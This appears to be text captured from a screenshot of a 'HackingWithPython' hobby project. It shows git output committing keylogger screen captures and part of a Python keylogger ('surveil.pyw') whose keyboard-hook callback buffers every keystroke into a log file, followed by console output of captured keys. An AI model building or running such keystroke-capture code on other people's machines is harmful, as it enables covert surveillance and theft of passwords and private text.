 C:\WINDOWS\system32\cmd.exe
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_10.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_25.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_40.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_26.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_41.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_27.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_43.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_58.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_10.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_13.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_25.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_41.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_23_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_23_26.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_22.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_38.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_53.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_05.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_21.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_36.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_51.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_28_30.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_28_45.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_29_01.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_29_16.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_07.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_22.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_38.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_53.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_33_08.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_34_37.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_34_52.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_12.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_27.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_43.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_58.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_17.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_32.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_47.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_45_19.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_45_34.png
C:\Users\magra\PycharmProjects\hackingWithPython>git push origin master
Enumerating objects: 16, done.
Counting objects: 100% (16/16), done.
Delta compression using up to 4 threads
Compressing objects: 100% (11/11), done.
Writing objects: 100% (11/11), 785.24 KiB | 8.44 MiB/s, done.
Total 11 (delta 2), reused 0 (delta 0)
remote: Resolving deltas: 100% (2/2), completed with 2 local objects.
To github.com:jacobrozell/HackingWithPython.git
b538406..e422694 master -> master
C:\Users\magra\PycharmProjects\hackingWithPython>
~\PycharmProjects\hackingWithPython
master 1
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\surveil.pyw (hackingWithPython) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
hackingWithPytho
.idea
keylogger
screencaps
log_file.txt
surveil.pyw
Registry_winreg
surveil.pyw
log_file.txt
78 # last_log = datetime.now()
79 # return True
80 # return False
81 # ----------------------------------------------------------------------
82 if event.KeyID:
83 char = chr(event.KeyID)
84 print("char: ", char)
85 print("ascii: ", event.Ascii)
86 print("id: ", event.KeyID)
87
88 if char == "~":
89 log(buffer)
90 log("--PROGRAM ENDED--")
91 os.exit(1)
92
93 pause = datetime.now()-last_press
94 if pause >= pause_delta:
95 log(buffer)
96 buffer=""
97
98 if event.KeyID==13:
99 buffer += "<ENTER>\n"
100 elif event.KeyID==8:
101 buffer += "<BACKSPACE>"
102 elif event.KeyID==9:
103 buffer += "<TAB>"
104 else:
105 buffer += char
106
107 last_log = datetime.now()
108 return True
109 return False
110
111
ascii: 0
id: 83
char: T
ascii: 0
id: 84
char: E
ascii: 0
id: 69
char: R
ascii: 0
id: 82
char:
ascii: 0
id: 13
Line 120, Column 1
master 18
Tab Size: 4
Python
Type here to search
10:50 PM
1/25/2020
18